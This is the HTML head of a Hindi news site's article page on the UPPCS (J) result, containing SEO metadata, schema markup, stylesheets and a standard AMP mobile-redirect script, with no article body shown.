

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/uppcs-j-result-declared-in-6-and-a-half-months/
body_size: 24511
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/uppcs-j-result-declared-in-6-and-a-half-months\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>UPPCS (J) Result Declared In 6 And A Half Months%</title>
<meta name="description" content="लखनऊ। प्रदेश में किसी भी चयन प्रक्रिया में गुणधर्मिता,शुचिता,पारदर्शिता के साथ-साथ समयबद्धता को प्राथमिकता पर रखकर परिणाम की पक्षधर योगी सरकार की इस नीति के"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/uppcs-j-result-declared-in-6-and-a-half-months/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="UPPCS (J) Result Declared In 6 And A Half Months%" />
<meta property="og:description" content="लखनऊ। प्रदेश में किसी भी चयन प्रक्रिया में गुणधर्मिता,शुचिता,पारदर्शिता के साथ-साथ समयबद्धता को प्राथमिकता पर रखकर परिणाम की पक्षधर योगी सरकार की इस नीति के" />
<meta property="og:url" content="https://www.newsganj.com/uppcs-j-result-declared-in-6-and-a-half-months/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="UP PCS J" />
<meta property="article:tag" content="UP PCS J 2022" />
<meta property="article:tag" content="UP PCS J result" />
<meta property="article:tag" content="UPPSC (J)" />
<meta property="article:section" content="UTTAR PRADESH" />
<meta property="og:updated_time" content="2023-08-31T18:53:10+05:30" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2021/03/uppsc20.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2021/03/uppsc20.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="UPPCS (J)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-30T21:54:58+05:30" />
<meta property="article:modified_time" content="2023-08-31T18:53:10+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="UPPCS (J) Result Declared In 6 And A Half Months%" />
<meta name="twitter:description" content="लखनऊ। प्रदेश में किसी भी चयन प्रक्रिया में गुणधर्मिता,शुचिता,पारदर्शिता के साथ-साथ समयबद्धता को प्राथमिकता पर रखकर परिणाम की पक्षधर योगी सरकार की इस नीति के" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2021/03/uppsc20.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2021/03/uppsc20.jpg","url":"https://www.newsganj.com/wp-content/uploads/2021/03/uppsc20.jpg","width":"700","height":"400","caption":"UPPCS (J)","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/uppcs-j-result-declared-in-6-and-a-half-months/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/uppcs-j-result-declared-in-6-and-a-half-months/","name":"\u0938\u093e\u0915\u094d\u0937\u093e\u0924\u094d\u0915\u093e\u0930 \u0916\u0924\u094d\u092e \u0939\u094b\u0928\u0947 \u0915\u0947 48 \u0918\u0902\u091f\u0947 \u0915\u0947 \u0905\u0902\u0926\u0930 UPPCS \u0928\u0947 \u0930\u093f\u091c\u0932\u094d\u091f \u0921\u093f\u0915\u094d\u0932\u0947\u092f\u0930 \u0915\u0930 \u0926\u0930\u094d\u091c \u0915\u0940 \u092c\u0921\u093c\u0940 \u0909\u092a\u0932\u092c\u094d\u0927\u093f"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/uppcs-j-result-declared-in-6-and-a-half-months/#webpage","url":"https://www.newsganj.com/uppcs-j-result-declared-in-6-and-a-half-months/","name":"UPPCS (J) Result Declared In 6 And A Half Months%","datePublished":"2023-08-30T21:54:58+05:30","dateModified":"2023-08-31T18:53:10+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2021/03/uppsc20.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/uppcs-j-result-declared-in-6-and-a-half-months/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"UPPCS (J) Result Declared In 6 And A Half Months%","keywords":"UPPCS (J)","datePublished":"2023-08-30T21:54:58+05:30","dateModified":"2023-08-31T18:53:10+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u0932\u0916\u0928\u090a\u0964 \u092a\u094d\u0930\u0926\u0947\u0936 \u092e\u0947\u0902 \u0915\u093f\u0938\u0940 \u092d\u0940 \u091a\u092f\u0928 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e \u092e\u0947\u0902 \u0917\u0941\u0923\u0927\u0930\u094d\u092e\u093f\u0924\u093e,\u0936\u0941\u091a\u093f\u0924\u093e,\u092a\u093e\u0930\u0926\u0930\u094d\u0936\u093f\u0924\u093e \u0915\u0947 \u0938\u093e\u0925-\u0938\u093e\u0925 \u0938\u092e\u092f\u092c\u0926\u094d\u0927\u0924\u093e \u0915\u094b \u092a\u094d\u0930\u093e\u0925\u092e\u093f\u0915\u0924\u093e \u092a\u0930 \u0930\u0916\u0915\u0930 \u092a\u0930\u093f\u0923\u093e\u092e \u0915\u0940 \u092a\u0915\u094d\u0937\u0927\u0930 \u092f\u094b\u0917\u0940 \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0907\u0938 \u0928\u0940\u0924\u093f \u0915\u0947","name":"UPPCS (J) Result Declared In 6 And A Half Months%","@id":"https://www.newsganj.com/uppcs-j-result-declared-in-6-and-a-half-months/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/uppcs-j-result-declared-in-6-and-a-half-months/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2021/03/uppsc20.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/uppcs-j-result-declared-in-6-and-a-half-months/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fuppcs-j-result-declared-in-6-and-a-half-months%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fuppcs-j-result-declared-in-6-and-a-half-months%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
